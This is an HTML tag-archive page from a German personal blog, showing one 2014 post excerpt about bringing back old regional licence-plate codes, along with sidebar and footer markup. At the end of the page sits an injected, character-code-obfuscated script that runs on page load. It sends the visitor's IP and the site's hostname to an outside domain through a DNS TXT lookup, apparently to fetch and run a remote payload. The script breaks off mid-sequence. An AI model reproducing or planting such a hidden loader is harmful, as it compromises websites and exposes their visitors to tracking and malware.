  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-tags"></i>Schlagwörter: <span>kennzeichen </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-1699" class="group grid-item post-1699 post type-post status-publish format-standard has-post-thumbnail hentry category-retro-macht-laune tag-autokennzeichen tag-kennzeichen tag-nummernschild">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/alte-kennzeichen-fuer-neuen-lokalpatriotismus/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/cc007-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/cc007-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/05/cc007-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/" rel="category tag">Retro macht Laune</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2014-05-04 14:53:12">4. Mai 2014</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/alte-kennzeichen-fuer-neuen-lokalpatriotismus/" rel="bookmark">Alte Kennzeichen für neuen Lokalpatriotismus</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/alte-kennzeichen-fuer-neuen-lokalpatriotismus/"></div>
<p>Viele Menschen, die stolz auf ihre ganz spezielle geografische Abstammung sind, möchten ihre Herkunft auch auf dem Nummernschild an ihrem Fahrzeug in persönlicher positiver Überzeugung zum Ausdruck bringen. Doch auch &#8222;Zugereiste&#8220; haben oft den Wunsch, ihre Wahlheimat mit einem entsprechend lokalpatriotischen Autokennzeichen zu ehren. Doch wie soll das gehen, wenn sich durch glatt gelutschte Flurbereinigung diverse Kleinstädte und Dörfer ein gleichschaltendes Kreisstadt-Kürzel teilen müssen? Zur Freude vieler motorisierter Zeitgenossen halten derzeit wieder die guten alten Kennzeichen ihren siegreichen Einzug in deutsche Garagen und auf deutsche Straßen. Und so leisten und gönnen sich immer mehr Automobilisten, Biker und sonstige PS-Spezis ein&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/alte-kennzeichen-fuer-neuen-lokalpatriotismus/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,